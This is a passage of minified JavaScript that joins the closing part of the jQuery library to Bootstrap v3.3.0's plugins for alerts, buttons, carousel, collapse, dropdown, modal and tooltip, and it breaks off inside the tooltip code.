return offsetParent||docElem;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(typeof noGlobal===strundefined){window.jQuery=window.$=jQuery;}
return jQuery;}));;
/*
 * Bootstrap v3.3.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if(typeof jQuery==='undefined'){throw new Error('Bootstrap\'s JavaScript requires jQuery')}
+function($){var version=$.fn.jquery.split(' ')[0].split('.')
if((version[0]<2&&version[1]<9)||(version[0]==1&&version[1]==9&&version[2]<1)){throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher')}}(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap')
var transEndEventNames={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',transition:'transitionend'}
for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false}
$.fn.emulateTransitionEnd=function(duration){var called=false
var $el=this
$(this).one('bsTransitionEnd',function(){called=true})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(function(){$.support.transition=transitionEnd()
if(!$.support.transition)return
$.event.special.bsTransitionEnd={bindType:$.support.transition.end,delegateType:$.support.transition.end,handle:function(e){if($(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}})}(jQuery);+function($){'use strict';var dismiss='[data-dismiss="alert"]'
var Alert=function(el){$(el).on('click',dismiss,this.close)}
Alert.VERSION='3.3.0'
Alert.TRANSITION_DURATION=150
Alert.prototype.close=function(e){var $this=$(this)
var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=$(selector)
if(e)e.preventDefault()
if(!$parent.length){$parent=$this.closest('.alert')}
$parent.trigger(e=$.Event('close.bs.alert'))
if(e.isDefaultPrevented())return
$parent.removeClass('in')
function removeElement(){$parent.detach().trigger('closed.bs.alert').remove()}
$.support.transition&&$parent.hasClass('fade')?$parent.one('bsTransitionEnd',removeElement).emulateTransitionEnd(Alert.TRANSITION_DURATION):removeElement()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.alert')
if(!data)$this.data('bs.alert',(data=new Alert(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.alert
$.fn.alert=Plugin
$.fn.alert.Constructor=Alert
$.fn.alert.noConflict=function(){$.fn.alert=old
return this}
$(document).on('click.bs.alert.data-api',dismiss,Alert.prototype.close)}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=false}
Button.VERSION='3.3.0'
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state=state+'Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=true
$el.addClass(d).attr(d,d)}else if(this.isLoading){this.isLoading=false
$el.removeClass(d).removeAttr(d)}},this),0)}
Button.prototype.toggle=function(){var changed=true
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked')&&this.$element.hasClass('active'))changed=false
else $parent.find('.active').removeClass('active')}
if(changed)$input.prop('checked',!this.$element.hasClass('active')).trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))}
if(changed)this.$element.toggleClass('active')}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target)
if(!$btn.hasClass('btn'))$btn=$btn.closest('.btn')
Plugin.call($btn,'toggle')
e.preventDefault()}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',e.type=='focus')})}(jQuery);+function($){'use strict';var Carousel=function(element,options){this.$element=$(element)
this.$indicators=this.$element.find('.carousel-indicators')
this.options=options
this.paused=this.sliding=this.interval=this.$active=this.$items=null
this.options.keyboard&&this.$element.on('keydown.bs.carousel',$.proxy(this.keydown,this))
this.options.pause=='hover'&&!('ontouchstart'in document.documentElement)&&this.$element.on('mouseenter.bs.carousel',$.proxy(this.pause,this)).on('mouseleave.bs.carousel',$.proxy(this.cycle,this))}
Carousel.VERSION='3.3.0'
Carousel.TRANSITION_DURATION=600
Carousel.DEFAULTS={interval:5000,pause:'hover',wrap:true,keyboard:true}
Carousel.prototype.keydown=function(e){switch(e.which){case 37:this.prev();break
case 39:this.next();break
default:return}
e.preventDefault()}
Carousel.prototype.cycle=function(e){e||(this.paused=false)
this.interval&&clearInterval(this.interval)
this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval))
return this}
Carousel.prototype.getItemIndex=function(item){this.$items=item.parent().children('.item')
return this.$items.index(item||this.$active)}
Carousel.prototype.getItemForDirection=function(direction,active){var delta=direction=='prev'?-1:1
var activeIndex=this.getItemIndex(active)
var itemIndex=(activeIndex+delta)%this.$items.length
return this.$items.eq(itemIndex)}
Carousel.prototype.to=function(pos){var that=this
var activeIndex=this.getItemIndex(this.$active=this.$element.find('.item.active'))
if(pos>(this.$items.length-1)||pos<0)return
if(this.sliding)return this.$element.one('slid.bs.carousel',function(){that.to(pos)})
if(activeIndex==pos)return this.pause().cycle()
return this.slide(pos>activeIndex?'next':'prev',this.$items.eq(pos))}
Carousel.prototype.pause=function(e){e||(this.paused=true)
if(this.$element.find('.next, .prev').length&&$.support.transition){this.$element.trigger($.support.transition.end)
this.cycle(true)}
this.interval=clearInterval(this.interval)
return this}
Carousel.prototype.next=function(){if(this.sliding)return
return this.slide('next')}
Carousel.prototype.prev=function(){if(this.sliding)return
return this.slide('prev')}
Carousel.prototype.slide=function(type,next){var $active=this.$element.find('.item.active')
var $next=next||this.getItemForDirection(type,$active)
var isCycling=this.interval
var direction=type=='next'?'left':'right'
var fallback=type=='next'?'first':'last'
var that=this
if(!$next.length){if(!this.options.wrap)return
$next=this.$element.find('.item')[fallback]()}
if($next.hasClass('active'))return(this.sliding=false)
var relatedTarget=$next[0]
var slideEvent=$.Event('slide.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
this.$element.trigger(slideEvent)
if(slideEvent.isDefaultPrevented())return
this.sliding=true
isCycling&&this.pause()
if(this.$indicators.length){this.$indicators.find('.active').removeClass('active')
var $nextIndicator=$(this.$indicators.children()[this.getItemIndex($next)])
$nextIndicator&&$nextIndicator.addClass('active')}
var slidEvent=$.Event('slid.bs.carousel',{relatedTarget:relatedTarget,direction:direction})
if($.support.transition&&this.$element.hasClass('slide')){$next.addClass(type)
$next[0].offsetWidth
$active.addClass(direction)
$next.addClass(direction)
$active.one('bsTransitionEnd',function(){$next.removeClass([type,direction].join(' ')).addClass('active')
$active.removeClass(['active',direction].join(' '))
that.sliding=false
setTimeout(function(){that.$element.trigger(slidEvent)},0)}).emulateTransitionEnd(Carousel.TRANSITION_DURATION)}else{$active.removeClass('active')
$next.addClass('active')
this.sliding=false
this.$element.trigger(slidEvent)}
isCycling&&this.cycle()
return this}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.carousel')
var options=$.extend({},Carousel.DEFAULTS,$this.data(),typeof option=='object'&&option)
var action=typeof option=='string'?option:options.slide
if(!data)$this.data('bs.carousel',(data=new Carousel(this,options)))
if(typeof option=='number')data.to(option)
else if(action)data[action]()
else if(options.interval)data.pause().cycle()})}
var old=$.fn.carousel
$.fn.carousel=Plugin
$.fn.carousel.Constructor=Carousel
$.fn.carousel.noConflict=function(){$.fn.carousel=old
return this}
var clickHandler=function(e){var href
var $this=$(this)
var $target=$($this.attr('data-target')||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))
if(!$target.hasClass('carousel'))return
var options=$.extend({},$target.data(),$this.data())
var slideIndex=$this.attr('data-slide-to')
if(slideIndex)options.interval=false
Plugin.call($target,options)
if(slideIndex){$target.data('bs.carousel').to(slideIndex)}
e.preventDefault()}
$(document).on('click.bs.carousel.data-api','[data-slide]',clickHandler).on('click.bs.carousel.data-api','[data-slide-to]',clickHandler)
$(window).on('load',function(){$('[data-ride="carousel"]').each(function(){var $carousel=$(this)
Plugin.call($carousel,$carousel.data())})})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element)
this.options=$.extend({},Collapse.DEFAULTS,options)
this.$trigger=$(this.options.trigger).filter('[href="#'+element.id+'"], [data-target="#'+element.id+'"]')
this.transitioning=null
if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndCollapsedClass(this.$element,this.$trigger)}
if(this.options.toggle)this.toggle()}
Collapse.VERSION='3.3.0'
Collapse.TRANSITION_DURATION=350
Collapse.DEFAULTS={toggle:true,trigger:'[data-toggle="collapse"]'}
Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width')
return hasWidth?'width':'height'}
Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return
var activesData
var actives=this.$parent&&this.$parent.find('> .panel').children('.in, .collapsing')
if(actives&&actives.length){activesData=actives.data('bs.collapse')
if(activesData&&activesData.transitioning)return}
var startEvent=$.Event('show.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
if(actives&&actives.length){Plugin.call(actives,'hide')
activesData||actives.data('bs.collapse',null)}
var dimension=this.dimension()
this.$element.removeClass('collapse').addClass('collapsing')[dimension](0).attr('aria-expanded',true)
this.$trigger.removeClass('collapsed').attr('aria-expanded',true)
this.transitioning=1
var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')[dimension]('')
this.transitioning=0
this.$element.trigger('shown.bs.collapse')}
if(!$.support.transition)return complete.call(this)
var scrollSize=$.camelCase(['scroll',dimension].join('-'))
this.$element.one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)[dimension](this.$element[0][scrollSize])}
Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return
var startEvent=$.Event('hide.bs.collapse')
this.$element.trigger(startEvent)
if(startEvent.isDefaultPrevented())return
var dimension=this.dimension()
this.$element[dimension](this.$element[dimension]())[0].offsetHeight
this.$element.addClass('collapsing').removeClass('collapse in').attr('aria-expanded',false)
this.$trigger.addClass('collapsed').attr('aria-expanded',false)
this.transitioning=1
var complete=function(){this.transitioning=0
this.$element.removeClass('collapsing').addClass('collapse').trigger('hidden.bs.collapse')}
if(!$.support.transition)return complete.call(this)
this.$element
[dimension](0).one('bsTransitionEnd',$.proxy(complete,this)).emulateTransitionEnd(Collapse.TRANSITION_DURATION)}
Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']()}
Collapse.prototype.getParent=function(){return $(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each($.proxy(function(i,element){var $element=$(element)
this.addAriaAndCollapsedClass(getTargetFromTrigger($element),$element)},this)).end()}
Collapse.prototype.addAriaAndCollapsedClass=function($element,$trigger){var isOpen=$element.hasClass('in')
$element.attr('aria-expanded',isOpen)
$trigger.toggleClass('collapsed',!isOpen).attr('aria-expanded',isOpen)}
function getTargetFromTrigger($trigger){var href
var target=$trigger.attr('data-target')||(href=$trigger.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'')
return $(target)}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.collapse')
var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data&&options.toggle&&option=='show')options.toggle=false
if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)))
if(typeof option=='string')data[option]()})}
var old=$.fn.collapse
$.fn.collapse=Plugin
$.fn.collapse.Constructor=Collapse
$.fn.collapse.noConflict=function(){$.fn.collapse=old
return this}
$(document).on('click.bs.collapse.data-api','[data-toggle="collapse"]',function(e){var $this=$(this)
if(!$this.attr('data-target'))e.preventDefault()
var $target=getTargetFromTrigger($this)
var data=$target.data('bs.collapse')
var option=data?'toggle':$.extend({},$this.data(),{trigger:this})
Plugin.call($target,option)})}(jQuery);+function($){'use strict';var backdrop='.dropdown-backdrop'
var toggle='[data-toggle="dropdown"]'
var Dropdown=function(element){$(element).on('click.bs.dropdown',this.toggle)}
Dropdown.VERSION='3.3.0'
Dropdown.prototype.toggle=function(e){var $this=$(this)
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
clearMenus()
if(!isActive){if('ontouchstart'in document.documentElement&&!$parent.closest('.navbar-nav').length){$('<div class="dropdown-backdrop"/>').insertAfter($(this)).on('click',clearMenus)}
var relatedTarget={relatedTarget:this}
$parent.trigger(e=$.Event('show.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.trigger('focus').attr('aria-expanded','true')
$parent.toggleClass('open').trigger('shown.bs.dropdown',relatedTarget)}
return false}
Dropdown.prototype.keydown=function(e){if(!/(38|40|27|32)/.test(e.which))return
var $this=$(this)
e.preventDefault()
e.stopPropagation()
if($this.is('.disabled, :disabled'))return
var $parent=getParent($this)
var isActive=$parent.hasClass('open')
if((!isActive&&e.which!=27)||(isActive&&e.which==27)){if(e.which==27)$parent.find(toggle).trigger('focus')
return $this.trigger('click')}
var desc=' li:not(.divider):visible a'
var $items=$parent.find('[role="menu"]'+desc+', [role="listbox"]'+desc)
if(!$items.length)return
var index=$items.index(e.target)
if(e.which==38&&index>0)index--
if(e.which==40&&index<$items.length-1)index++
if(!~index)index=0
$items.eq(index).trigger('focus')}
function clearMenus(e){if(e&&e.which===3)return
$(backdrop).remove()
$(toggle).each(function(){var $this=$(this)
var $parent=getParent($this)
var relatedTarget={relatedTarget:this}
if(!$parent.hasClass('open'))return
$parent.trigger(e=$.Event('hide.bs.dropdown',relatedTarget))
if(e.isDefaultPrevented())return
$this.attr('aria-expanded','false')
$parent.removeClass('open').trigger('hidden.bs.dropdown',relatedTarget)})}
function getParent($this){var selector=$this.attr('data-target')
if(!selector){selector=$this.attr('href')
selector=selector&&/#[A-Za-z]/.test(selector)&&selector.replace(/.*(?=#[^\s]*$)/,'')}
var $parent=selector&&$(selector)
return $parent&&$parent.length?$parent:$this.parent()}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.dropdown')
if(!data)$this.data('bs.dropdown',(data=new Dropdown(this)))
if(typeof option=='string')data[option].call($this)})}
var old=$.fn.dropdown
$.fn.dropdown=Plugin
$.fn.dropdown.Constructor=Dropdown
$.fn.dropdown.noConflict=function(){$.fn.dropdown=old
return this}
$(document).on('click.bs.dropdown.data-api',clearMenus).on('click.bs.dropdown.data-api','.dropdown form',function(e){e.stopPropagation()}).on('click.bs.dropdown.data-api',toggle,Dropdown.prototype.toggle).on('keydown.bs.dropdown.data-api',toggle,Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="menu"]',Dropdown.prototype.keydown).on('keydown.bs.dropdown.data-api','[role="listbox"]',Dropdown.prototype.keydown)}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$backdrop=this.isShown=null
this.scrollbarWidth=0
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.VERSION='3.3.0'
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:true,keyboard:true,show:true}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=true
this.checkScrollbar()
this.$body.addClass('modal-open')
this.setScrollbar()
this.escape()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in').attr('aria-hidden',false)
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$element.find('.modal-dialog').one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
this.escape()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').attr('aria-hidden',true).off('click.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').prependTo(this.$element).on('click.dismiss.bs.modal',$.proxy(function(e){if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.checkScrollbar=function(){this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
if(this.scrollbarWidth)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right','')}
Modal.prototype.measureScrollbar=function(){if(document.body.clientWidth>=window.innerWidth)return 0
var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null
this.init('tooltip',element,options)}
Tooltip.VERSION='3.3.0'
Tooltip.TRANSITION_DURATION=150
Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false,viewport:{selector:'body',padding:0}}
Tooltip.prototype.init=function(type,element,options){this.enabled=true
this.type=type
this.$element=$(element)
this.options=this.getOptions(options)
this.$viewport=this.options.viewport&&$(this.options.viewport.selector||this.options.viewport)
var triggers=this.options.trigger.split(' ')
for(var i=triggers.length;i--;){var trigger=triggers[i]
if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this))}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin'
var eventOut=trigger=='hover'?'mouseleave':'focusout'
this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this))
this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this))}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle()}
Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS}
Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options)
if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay}}
return options}
Tooltip.prototype.getDelegateOptions=function(){var options={}
var defaults=this.getDefaults()
this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value})
return options}
Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(self&&self.$tip&&self.$tip.is(':visible')){self.hoverState='in'
return}
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='in'
if(!self.options.delay||!self.options.delay.show)return self.show()
self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show()},self.options.delay.show)}
Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget).data('bs.'+this.type)
if(!self){self=new this.constructor(obj.currentTarget,this.getDelegateOptions())
$(obj.currentTarget).data('bs.'+this.type,self)}
clearTimeout(self.timeout)
self.hoverState='out'
if(!self.options.delay||!self.options.delay.hide)return self.hide()
self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide()},self.options.delay.hide)}
Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type)
if(this.hasContent()&&this.enabled){this.$element.trigger(e)
var inDom=$.contains(this.$element[0].ownerDocument.documentElement,this.$element[0])
if(e.isDefaultPrevented()||!inDom)return
var that=this
var $tip=this.tip()
var tipId=this.getUID(this.type)
this.setContent()
$tip.attr('id',tipId)
this.$element.attr('aria-describedby',tipId)
if(this.options.animation)$tip.addClass('fade')
var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement
var autoToken=/\s?auto?\s?/i
var autoPlace=autoToken.test(placement)
if(autoPlace)placement=placement.replace(autoToken,'')||'top'
$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).data('bs.'+this.type,this)
this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element)
var pos=this.getPosition()
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(autoPlace){var orgPlacement=placement
var $container=this.options.container?$(this.options.container):this.$element.parent()
var containerDim=this.getPosition($container)
placement=placement=='bottom'&&pos.bottom+actualHeight>containerDim.bottom?'top':placement=='top'&&pos.top-actualHeight<containerDim.top?'bottom':placement=='right'&&pos.right+actualWidth>containerDim.width?'left':placement=='left'&&pos.left-actualWidth<containerDim.left?'right':placement
$tip.removeClass(orgPlacement).addClass(placement)}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight)
this.applyPlacement(calculatedOffset,placement)
var complete=function(){var prevHoverState=that.hoverState
that.$element.trigger('shown.bs.'+that.type)
that.hoverState=null
if(prevHoverState=='out')that.leave(that)}
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()}}
Tooltip.prototype.applyPlacement=function(offset,placement){var $tip=this.tip()
var width=$tip[0].offsetWidth
var height=$tip[0].offsetHeight
var marginTop=parseInt($tip.css('margin-top'),10)
var marginLeft=parseInt($tip.css('margin-left'),10)
if(isNaN(marginTop))marginTop=0
if(isNaN(marginLeft))marginLeft=0
offset.top=offset.top+marginTop
offset.left=offset.left+marginLeft
$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)})}},offset),0)
$tip.addClass('in')
var actualWidth=$tip[0].offsetWidth
var actualHeight=$tip[0].offsetHeight
if(placement=='top'&&actualHeight!=height){offset.top=offset.top+height-actualHeight}
var delta=this.getViewportAdjustedDelta(placement,offset,actualWidth,actualHeight)
if(delta.left)offset.left+=delta.left
else offset.top+=delta.top
var isVertical=/top|bottom/.test(placement)
var arrowDelta=isVertical?delta.left*2-width+actualWidth:delta.top*2-height+actualHeight
var arrowOffsetPosition=isVertical?'offsetWidth':'offsetHeight'
$tip.offset(offset)
this.replaceArrow(arrowDelta,$tip[0][arrowOffsetPosition],isVertical)}
Tooltip.prototype.replaceArrow=function(delta,dimension,isHorizontal){this.arrow().css(isHorizontal?'left':'top',50*(1-delta/dimension)+'%').css(isHorizontal?'top':'left','')}
Tooltip.prototype.setContent=function(){var $tip=this.tip()
var title=this.getTitle()
$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title)
$tip.removeClass('fade in top bottom left right')}
Tooltip.prototype.hide=function(callback){var that=this
var $tip=this.tip()
var e=$.Event('hide.bs.'+this.type)
function complete(){if(that.hoverState!='in')$tip.detach()
that.$element.removeAttr('aria-describedby').trigger('hidden.bs.'+that.type)
callback&&callback()}
this.$element.trigger(e)
if(e.isDefaultPrevented())return
$tip.removeClass('in')
$.support.transition&&this.$tip.hasClass('fade')?$tip.one('bsTransitionEnd',complete).emulateTransitionEnd(Tooltip.TRANSITION_DURATION):complete()
this.hoverState=null
return this}
Tooltip.prototype.fixTitle=function(){var $e=this.$element
if($e.attr('title')||typeof($e.attr('data-original-title'))!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','')}}
Tooltip.prototype.hasContent=function(){return this.getTitle()}
Tooltip.prototype.getPosition=function($element){$element=$element||this.$element
var el=$element[0]
var isBody=el.tagName=='BODY'
var elRect=el.getBoundingClientRect()
if(elRect.width==null){elRect=$.extend({},elRect,{width:elRect.right-elRect.left,height:elRect.bottom-elRect.top})}
var elOffset=isBody?{top:0,left:0}:$element.offset()
var scroll={scroll:isBody?document.documentElement.scrollTop||document.body.scrollTop:$element.scrollTop()}
var outerDims=isBody?{width:$(window).width(),height:$(window).height()}:null
return $.extend({},elRect,scroll,outerDims,elOffset)}
